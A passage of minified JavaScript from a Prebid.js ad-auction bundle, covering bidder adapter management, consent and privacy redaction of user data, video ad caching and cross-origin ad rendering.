n.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return(0,r.cyrb53Hash)(t.map(e=>{let[t,n]=e;return n.hash}).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map(e=>{return[e,(n=e,function(){return Object.fromEntries(t.map(e=>{let[t,r]=e;return[t,r[n]()]}))})];var n})))}()},42217:(e,t,n)=>{n.d(t,{CP:()=>u,FD:()=>l,zO:()=>c});var r=n(10466),i=n(26665),o=n(13064);const s=2,a=["architecture","bitness","model","platformVersion","fullVersionList"],d=["brands","mobile","platform"],c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t=e&&d.some(t=>void 0!==e[t])?Object.freeze(g(1,e)):null;return function(){return t}}(),l=u();function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator?.userAgentData;const t={},n=new WeakMap;return function(){let i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;if(!n.has(i)){const e=Array.from(i);e.sort(),n.set(i,e.join("|"))}const d=n.get(i);if(!t.hasOwnProperty(d))try{t[d]=e.getHighEntropyValues(i).then(e=>(0,r.isEmpty)(e)?null:Object.freeze(g(s,e))).catch(()=>null)}catch(e){t[d]=o.U9.resolve(null)}return t[d]}}function g(e,t){function n(e,t){const n={brand:e};return(0,i.O8)(t)&&!(0,r.isEmptyStr)(t)&&(n.version=t.split(".")),n}const o={source:e};return t.platform&&(o.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(o.browsers=(t.fullVersionList||t.brands).map(e=>{let{brand:t,version:r}=e;return n(t,r)})),void 0!==t.mobile&&(o.mobile=t.mobile?1:0),["model","bitness","architecture"].forEach(e=>{const n=t[e];(0,i.O8)(n)&&(o[e]=n)}),o}},43958:(e,t,n)=>{n.d(t,{Vv:()=>d,Ot:()=>s,Bp:()=>a});var r=n(10466);const i=new function e(t,n){const r={};let i={};const o=[];Object.entries(n).forEach(n=>{let[s,a]=n;if(null!=a&&"object"==typeof a){const n=new e(()=>t()?.[s],a);r[s]=n.obj,o.push(n.reset)}else!0===a&&Object.defineProperty(r,s,{get:()=>(i.hasOwnProperty(s)||(i[s]=t()?.[s]),i[s])})}),this.obj=r,this.reset=function(){o.forEach(e=>e()),i={}}}(()=>(0,r.canAccessWindowTop)()?r.internal.getWindowTop():r.internal.getWindowSelf(),{innerHeight:!0,innerWidth:!0,screen:{width:!0,height:!0},visualViewport:{width:!0,height:!0},document:{documentElement:{clientWidth:!0,clientHeight:!0,scrollTop:!0,scrollLeft:!0},body:{scrollTop:!0,scrollLeft:!0,clientWidth:!0,clientHeight:!0}}}),o={reset:i.reset},s=(()=>{let e;return function(){return(!e||Date.now()-e>20)&&(o.reset(),e=Date.now()),i.obj}})();function a(){o.reset()}function d(e){const t=e??((0,r.canAccessWindowTop)()?r.internal.getWindowTop():r.internal.getWindowSelf()),n=t?.screen??r.internal.getWindowSelf()?.screen??window?.screen,i=Number(n?.width),o=Number(n?.height);if(Number.isFinite(i)&&Number.isFinite(o))return o>=i?"portrait":"landscape"}},45144:(e,t,n)=>{n.d(t,{HH:()=>c,kj:()=>d,xh:()=>a});var r=n(13064),i=n(10466),o=n(63293),s=n(32592);const a=3,d=(0,s.A_)("sync",function(e){return o.G}),c=function(){const e={};return function(t){const n=d(t);return e.hasOwnProperty(n)||(e[n]=new r.U9(e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)})),e[n]}}()},45808:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>g,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>f,qX:()=>o,uc:()=>a,yg:()=>p,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",g="transmitTid",f="loadExternalScript",p="accessRequestCredentials"},51409:(e,t,n)=>{n.d(t,{S1:()=>N,Ay:()=>ie,tS:()=>K,pX:()=>X,Mf:()=>Z,K5:()=>H,Gs:()=>Y});var r=n(26665),i=n(10466),o=n(80356),s=n(3516),a=n(62201),d=n(91933),c=n(32592);const l="requests",u="wins",g="auctions";let f={};function p(e,t){const n=f[e]=f[e]||{bidders:{}};return t?(n.bidders[t]=n.bidders[t]||{},n.bidders[t]):n}function m(e,t){return function(n,r){const i=p(n,t&&r);return i[e]=(i[e]??0)+1,i[e]}}function h(e,t){return function(n,r){return p(n,t&&r)[e]??0}}const b=m(l,!1),y=m(l,!0),v=m(u,!0),E=m(g,!1),A=h(l,!1),w=h(l,!0),T=h(u,!0),I=h(g,!1);var C=n(10867),S=n(41385),O=n(18014),B=n(11418),R=n(37841),U=n(63006),k=n(70736),D=n(53202),_=n(45808),$=n(25291),q=n(53578),x=n(72122),W=n(51748);const j="pbsBidAdapter",N={CLIENT:"client",SERVER:"server"},P={isAllowed:D.io,redact:q.$p},M={},F={},G={};let L=[];d.$W.getConfig("s2sConfig",e=>{e&&e.s2sConfig&&(L=(0,r.cy)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])});const z=(0,$.ZI)(e=>ee.resolveAlias(e));function V(e){return e.configName??e.name}function H(e){return z(k.tp,j,{[$.XG]:V(e)})}const Q=["nativeParams","nativeOrtbRequest","renderer"];function J(e){let{bidderCode:t,auctionId:n,bidderRequestId:o,adUnits:s,src:a,metrics:d,getTid:c}=e;return s.reduce((e,s)=>{const l=s.bids.filter(e=>e.bidder===t);return null==t&&0===l.length&&null!=s.s2sBid&&l.push({bidder:null}),e.push(l.reduce((e,l)=>{const[u,g]=c(l.bidder,s.transactionId,l.ortb2Imp?.ext?.tid??s.ortb2Imp?.ext?.tid),f=null==(l=Object.assign({},l,{ortb2Imp:(0,i.mergeDeep)({},s.ortb2Imp,l.ortb2Imp,{ext:{tid:u,tidSource:g}})},(0,r.SH)(s,Q))).mediaTypes?s.mediaTypes:l.mediaTypes;return(0,i.isValidMediaTypes)(f)?l=Object.assign({},l,{mediaTypes:f}):(0,i.logError)(`mediaTypes is not correctly configured for adunit ${s.code}`),"client"===a&&y(s.code,t),e.push(Object.assign({},l,{adUnitCode:s.code,transactionId:s.transactionId,adUnitId:s.adUnitId,sizes:f?.banner?.sizes||f?.video?.playerSize||[],bidId:l.bid_id||(0,i.generateUUID)(),bidderRequestId:o,auctionId:n,src:a,metrics:d,auctionsCount:I(s.code),bidRequestsCount:A(s.code),bidderRequestsCount:w(s.code,l.bidder),bidderWinsCount:T(s.code,l.bidder),deferBilling:!!s.deferBilling})),e},[])),e},[]).reduce(i.flatten,[]).filter(e=>""!==e)}const K=(0,c.A_)("sync",function(e,t){let{getS2SBidders:n=X}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter(e=>{if(!r.has(e.bidder))return!1;if(null==e.s2sConfigName)return!0;const n=V(t);return(Array.isArray(e.s2sConfigName)?e.s2sConfigName:[e.s2sConfigName]).includes(n)})}},"filterBidsForAdUnit");const Y=(0,c.A_)("sync",(e,t)=>e,"setupAdUnitMediaTypes");function X(e){(0,r.cy)(e)||(e=[e]);const t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}const Z=(0,c.A_)("sync",function(e,t){let{getS2SBidders:n=X}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n(t);return(0,i.getBidderCodes)(e).reduce((e,t)=>(e[r.has(t)?N.SERVER:N.CLIENT].push(t),e),{[N.CLIENT]:[],[N.SERVER]:[]})},"partitionBidders");const ee={bidderRegistry:M,analyticsRegistry:G,aliasRegistry:F,makeBidRequests:(0,c.A_)("sync",function(e,t,n,s,a){let c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,R.BO)(l),O.emit(B.qY.BEFORE_REQUEST_BIDS,e),(0,o.nk)(e),e.map(e=>e.code).filter(i.uniques).forEach(E),e.forEach(e=>{(0,r.Qd)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||P.isAllowed(_.uc,z(k.tW,e.bidder))),b(e.code)}),e=Y(e,a);let{[N.CLIENT]:u,[N.SERVER]:g}=Z(e,L);d.$W.getConfig("bidderSequence")===d.Ov&&(u=(0,i.shuffle)(u));const f=(0,C.EN)(),p=[],m=c.global||{},h=c.bidder||{},y=function(){let e,t;return d.$W.getConfig("consistentTIDs")?(e="pbjsStable",t=e=>e):(e="pbjs",t=(()=>{const e={};return(t,n)=>(e.hasOwnProperty(n)||(e[n]={}),e[n].hasOwnProperty(t)||(e[n][t]=`u${(0,i.generateUUID)()}`),e[n][t])})()),function(n,r,i){return[i??t(r,n),null!=i?"pub":e]}}();function v(e,t){const n=P.redact(null!=t?t:z(k.tW,e.bidderCode)),[r,o]=y(e.bidderCode,e.auctionId,h[e.bidderCode]?.source?.tid??m.source?.tid),s=Object.freeze(n.ortb2((0,i.mergeDeep)({},m,h[e.bidderCode],{source:{tid:r,ext:{tidSource:o}}})));return e.ortb2=s,e.bids=e.bids.map(e=>(e.ortb2=s,n.bidRequest(e))),e}const A=(0,W.m)();function w(e){return A.pageViewIdPerBidder.has(e)||A.pageViewIdPerBidder.set(e,(0,i.generateUUID)()),A.pageViewIdPerBidder.get(e)}L.forEach(o=>{const s=H(o);if(o&&o.enabled&&P.isAllowed(_.uc,s)){const{adUnits:a,hasModuleBids:d}=function(e,t){let n=(0,r.Go)(e),o=!1;return n.forEach(e=>{const n=e.bids.filter(e=>e.module===j&&e.params?.configName===V(t));1===n.length?(e.s2sBid=n[0],o=!0,e.ortb2Imp=(0,i.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,i.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=K(e.bids,t).map(e=>(e.bid_id=(0,i.getUniqueIdentifierStr)(),e))}),n=n.filter(e=>!(t.filterBidderlessCalls&&1===e.bids.length&&null==e.bids[0].bidder||0===e.bids.length&&null==e.s2sBid)),{adUnits:n,hasModuleBids:o}}(e,o),c=(0,i.generateUUID)();(0===g.length&&d?[null]:g).forEach(e=>{const d=(0,i.generateUUID)(),u=w(e),g=l.fork(),m=v({bidderCode:e,auctionId:n,bidderRequestId:d,pageViewId:u,uniquePbsTid:c,bids:J({bidderCode:e,auctionId:n,bidderRequestId:d,adUnits:(0,r.Go)(a),src:B.RW.SRC,metrics:g,getTid:y}),auctionStart:t,timeout:o.timeout,src:B.RW.SRC,refererInfo:f,metrics:g},s);0!==m.bids.length&&p.push(m)}),a.forEach(e=>{const t=e.bids.filter(e=>p.find(t=>t.bids.find(t=>t.bidId===e.bid_id)));e.bids=t}),p.forEach(e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=a.filter(e=>e.bids.length>0||null!=e.s2sBid))})}});const T=function(e){let t=(0,r.Go)(e);return t.forEach(e=>{e.bids=K(e.bids,null)}),t=t.filter(e=>0!==e.bids.length),t}(e);return u.forEach(e=>{const o=(0,i.generateUUID)(),a=w(e),d=l.fork(),c=v({bidderCode:e,auctionId:n,pageViewId:a,bidderRequestId:o,bids:J({bidderCode:e,auctionId:n,bidderRequestId:o,adUnits:(0,r.Go)(T),src:"client",metrics:d,getTid:y}),auctionStart:t,timeout:s,refererInfo:f,metrics:d}),u=M[e];u||(0,i.logError)(`Trying to make a request for bidder that does not exist: ${e}`),u&&c.bids&&0!==c.bids.length&&p.push(c)}),p.forEach(e=>{S.mW.getConsentData()&&(e.gdprConsent=S.mW.getConsentData()),S.t6.getConsentData()&&(e.uspConsent=S.t6.getConsentData()),S.ad.getConsentData()&&(e.gppConsent=S.ad.getConsentData())}),p},"makeBidRequests"),callBids(e,t,n,r,o,s,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,i.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");const[u,g]=t.reduce((e,t)=>(e[Number(void 0!==t.src&&t.src===B.RW.SRC)].push(t),e),[[],[]]);var f=[];g.forEach(e=>{for(var t=-1,n=0;n<f.length;++n)if(e.uniquePbsTid===f[n].uniquePbsTid){t=n;break}t<=-1&&f.push(e)});let p=0;L.forEach(e=>{if(e&&f[p]&&X(e).has(f[p].bidderCode)){const t=(0,a.g4)(s,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),d=e.bidders,u=M[e.adapter],m=f[p].uniquePbsTid,h=f[p].adUnitsS2SCopy,b=g.filter(e=>e.uniquePbsTid===m);if(u){const o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:s};if(o.ad_units.length){const e=b.map(e=>(e.start=(0,i.timestamp)(),function(t){t||c(e.bidderRequestId);for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];r.apply(e,[t,...i])})),s=(0,i.getBidderCodes)(o.ad_units).filter(e=>d.includes(e));(0,i.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only'}`),b.forEach(e=>{O.emit(B.qY.BID_REQUESTED,{...e,tid:e.auctionId})}),u.callBids(o,g,n,t=>e.forEach(e=>e(t)),t)}}else(0,i.logError)("missing "+e.adapter);p++}}),u.forEach(e=>{e.start=(0,i.timestamp)();const t=M[e.bidderCode];d.$W.runWithBidder(e.bidderCode,()=>{(0,i.logMessage)("CALLING BIDDER"),O.emit(B.qY.BID_REQUESTED,e)});const l=(0,a.g4)(s,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),u=r.bind(e);try{d.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,()=>c(e.bidderRequestId),d.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,i.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}})},videoAdapters:[],registerBidAdapter(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(M[t]=e,S.o2.register(k.tW,t,e.getSpec?.().gvlid),n.includes("video")&&ee.videoAdapters.push(t),n.includes("native")&&o.mT.push(t)):(0,i.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,i.logError)("bidAdapter or bidderCode not specified")},aliasBidAdapter(e,t,n){if(void 0===M[t]){const r=M[e];if(void 0===r){const n=[];L.forEach(r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&i.includes(t)?F[t]=e:n.push(e)}}),n.forEach(e=>{(0,i.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")})}else try{let a;const d=function(e){const t=[];ee.videoAdapters.includes(e)&&t.push("video");o.mT.includes(e)&&t.push("native");return t}(e);if(r.constructor.prototype!==Object.prototype)a=new r.constructor,a.setBidderCode(t);else{const{useBaseGvlid:o=!1}=n||{},d=r.getSpec(),c=o?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,i.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);const l=n&&n.skipPbsAliasing;a=(0,s.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),F[t]=e}ee.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,i.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,i.logMessage)('alias name "'+t+'" has been already specified.')},resolveAlias(e){let t,n=e;for(;F[n]&&(!t||!t.has(n));)n=F[n],(t=t||new Set).add(n);return n},registerAnalyticsAdapter(e){let{adapter:t,code:n,gvlid:r}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,G[n]={adapter:t,gvlid:r},S.o2.register(k.Tn,n,r)):(0,i.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,i.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},enableAnalytics(e){(0,r.cy)(e)||(e=[e]),e.forEach(e=>{const t=G[e.provider];t&&t.adapter?P.isAllowed(_.mo,z(k.Tn,e.provider,{[$.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,i.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},getBidAdapter:e=>M[e],getAnalyticsAdapter:e=>G[e],callTimedOutBidders(e,t,n){t=t.map(t=>(t.params=(0,i.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t)),t=(0,i.groupBy)(t,"bidder"),Object.keys(t).forEach(e=>{re(e,"onTimeout",t[e])})},callBidWonBidder(e,t,n){t.params=(0,i.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),v(t.adUnitCode,t.bidder),re(e,"onBidWon",t)},triggerBilling:(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),((0,x.$T)(t.eventtrackers)[x.OA]?.[x.Ni]||[]).forEach(e=>i.internal.triggerPixel(e)),re(t.bidder,"onBidBillable",t))}})(),callSetTargetingBidder(e,t){re(e,"onSetTargeting",t)},callBidViewableBidder(e,t){re(e,"onBidViewable",t)},callBidderError(e,t,n){re(e,"onBidderError",{error:t,bidderRequest:n})},callAdRenderSucceededBidder(e,t){re(e,"onAdRenderSucceeded",t)},callOnInterventionBidder(e,t,n){re(e,"onIntervention",{bid:t,intervention:n})},callDataDeletionRequest:(0,c.A_)("sync",function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r="onDataDeletionRequest";Object.keys(M).filter(e=>!F.hasOwnProperty(e)).forEach(e=>{const n=te(e,r);if(null!=n){const i=U.n.getBidsRequested().filter(t=>function(e){const t=new Set;for(;F.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=F[e];return e}(t.bidderCode)===e);ne(e,r,...n,i,...t)}}),Object.entries(G).forEach(e=>{let[n,o]=e;const s=o?.adapter?.[r];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,i.logError)(`error calling ${r} of ${n}`,e)}})})};function te(e,t){const n=M[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function ne(e,t,n,r){try{(0,i.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),a=4;a<o;a++)s[a-4]=arguments[a];d.$W.runWithBidder(e,r.bind(n,...s))}catch(n){(0,i.logWarn)(`Error calling ${t} of ${e}`)}}function re(e,t,n){if(n?.source!==B.RW.SRC){const r=te(e,t);null!=r&&ne(e,t,...r,n)}}const ie=ee},51640:(e,t,n)=>{n.d(t,{M_:()=>u,Sb:()=>g,X5:()=>v,kh:()=>c});var r=n(62201),i=n(91933),o=n(63006),s=n(10466),a=n(71186);const d=15,c=new Map;function l(e){return e.vastXml?e.vastXml:(t=e.vastUrl,n=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${t}]]></VASTAdTagURI>\n        ${(n=n&&(Array.isArray(n)?n:[n]))?n.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var t,n}function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const s={puts:e.map(e=>function(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=l(e),r=t.getAuction(e),s={type:"xml",value:n,ttlseconds:Number(e.ttl)+d};return i.$W.getConfig("cache.vasttrack")&&(s.bidder=e.bidder,s.bidid=e.requestId,s.aid=e.auctionId),null!=r&&(s.timestamp=r.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(s.key=e.customCacheKey),s}(e))};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(s),{contentType:"text/plain",withCredentials:!0})}const g=e=>{const t=l(e),n=URL.createObjectURL(new Blob([t],{type:"text/xml"}));f(e,n),c.set(e.videoCacheKey,n)},f=(e,t,n)=>{e.videoCacheKey=n||(0,s.generateUUID)(),e.vastUrl||(e.vastUrl=t)},p={store:u};function m(e){const t=e.map(e=>e.bidResponse);p.store(t,function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(f(o,(c=t.uuid,`${i.$W.getConfig("cache.url")}?uuid=${c}`),t.uuid),(0,a.v8)(r,o),d())})})}let h,b,y;i.$W.getConfig("cache",e=>{let{cache:t}=e;h="number"==typeof t.batchSize&&t.batchSize>0?t.batchSize:1,b="number"==typeof t.batchTimeout&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!y&&(y=o.n.onExpiry(e=>{e.getBidsReceived().forEach(e=>{const t=c.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),c.delete(e.videoCacheKey)})}))});const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=b>0?e:i;n[n.length-1].length>=h&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d(()=>{n.forEach(t),n=[[]],r=!1},b))}}()},51748:(e,t,n)=>{n.d(t,{E:()=>a,m:()=>s});var r=n(765);const i=(0,r.uP)()?window:{},o=i[(0,r.k)()]=i[(0,r.k)()]||{};function s(){return o}function a(e){o.installedModules.push(e)}o.cmd=o.cmd||[],o.que=o.que||[],o.installedModules=o.installedModules||[],i===window&&(i._pbjsGlobals=i._pbjsGlobals||[],i._pbjsGlobals.push((0,r.k)()))},51833:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(10466);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},53202:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(10466),i=n(25291);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[],t[e]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout(()=>delete s[d],1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex(e=>{let[t]=e;return i<t}),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},53578:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(58928),i=n(91933),o=n(53202),s=n(45808);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map(e=>`user.${e}`).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function g(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function f(e){return e.forEach(e=>{e.paths=e.paths.map(e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]})}),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach(e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}}),i.filter(e=>null!=e)}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;const t=e.split(".").map(Number);if(4!==t.length)return null;const n=[];for(let e=0;e<4;e++){const t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map((e,t)=>e&n[t]).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map(e=>parseInt(e,16));for(t=t.map(e=>isNaN(e)?0:e);t.length<8;)t.push(0);if(8!==t.length)return null;const n=[];for(let e=0;e<8;e++){const t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map((e,t)=>e&n[t]).map(e=>e.toString(16)).join(":")}(e)},{name:s.VJ,paths:["source.tid","source.ext.tidSource"],applies:h(s.VJ,e)}].map(g)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=f(b(e)),n=f(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid","ortb2Imp.ext.tidSource"],applies:h(s.VJ,e)}].map(g)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}})},57215:(e,t,n)=>{n.d(t,{WH:()=>ie,xu:()=>ae,Z:()=>oe,gH:()=>fe,pq:()=>ee});var r=n(51748),i=n(10466),o=n(26665),s=n(58928),a=n(83435),d=n(80356),c=n(11418),l=n(71852),u=n(45144),g=n(13064);const{REQUEST:f,RESPONSE:p,NATIVE:m,EVENT:h}=c.nl,b={[f]:function(e,t,n){(0,l.bw)({renderFn(t){e(Object.assign({message:p,renderer:(0,u.kj)(n),rendererVersion:u.xh},t))},resizeFn:v(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})},[h]:function(e,t,n){if(null==n)return void(0,i.logError)(`Cannot find ad '${t.adId}' for x-origin event request`);if(n.status!==c.tl.RENDERED)return void(0,i.logWarn)(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return(0,l.Uc)(t,n)}};function y(){window.addEventListener("message",function(e){!function(e){var t=e.message?"message":"data",n={};try{n=JSON.parse(e[t])}catch(e){return}if(n&&n.adId&&n.message&&b.hasOwnProperty(n.message))(0,l.$A)(n.adId,n.message===c.nl.REQUEST).then(t=>{var r,o;b[n.message]((r=n.adId,o=function(e){return null==e.origin&&0===e.ports.length?function(){const e="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,i.logError)(e),new Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}(e),function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return o(Object.assign({},e,{adId:r}),...n)}),n,t)})}(e)},!1)}function v(e,t){return function(n,r){!function(e){let{instl:t,adId:n,adUnitCode:r,width:o,height:s}=e;if(t)return;function a(e){if(e){const t=e.style;t.width=E(o),t.height=E(s)}else(0,i.logError)(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}const d=l('iframe:not([style*="display: none"])');a(d);const c=d?.closest("ins[data-anchor-status]");function l(e){const t=u(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function 